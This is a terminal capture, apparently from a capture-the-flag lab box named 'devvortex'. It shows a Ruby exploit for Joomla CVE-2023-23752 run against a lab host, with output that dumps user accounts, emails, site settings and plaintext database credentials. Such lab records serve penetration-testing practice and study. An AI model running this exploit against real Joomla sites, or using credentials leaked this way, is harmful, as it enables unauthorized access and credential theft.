 ┌──(kali㉿kali)-[~/boxes/devvortex/exploit-CVE-2023-23752]
└─$ ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0